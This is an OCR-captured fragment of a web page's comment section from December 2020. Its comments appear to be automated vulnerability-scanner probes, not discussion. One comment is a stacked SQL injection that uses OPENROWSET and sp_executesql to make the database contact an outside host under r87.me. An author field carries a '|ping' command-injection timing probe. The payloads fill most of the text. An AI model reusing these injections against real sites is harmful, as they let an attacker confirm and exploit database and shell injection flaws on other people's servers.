
ns(0x00D763)
Fri, 12/18/2020 - 07:45
reply
Anonymous (not verified)
1;DECLARE @q varchar(999),@r nvarchar(999)SET @q =
'SELECT * FROM
OPENROWSET(''SQLOLEDB'',''@'';''a'';''1'',''SELECT 1'')'SET
@r=replace(@q,'@','gpdm57mpmnxr7np-xmx-
danvxjrqmwa3tzxdcvbi'+'rom.r87.me')exec sp_executesql @r--
Fri, 12/18/2020 - 07:45
reply
|ping -n 25 127... (not verified)
3
Fri, 12/18/2020 - 07:45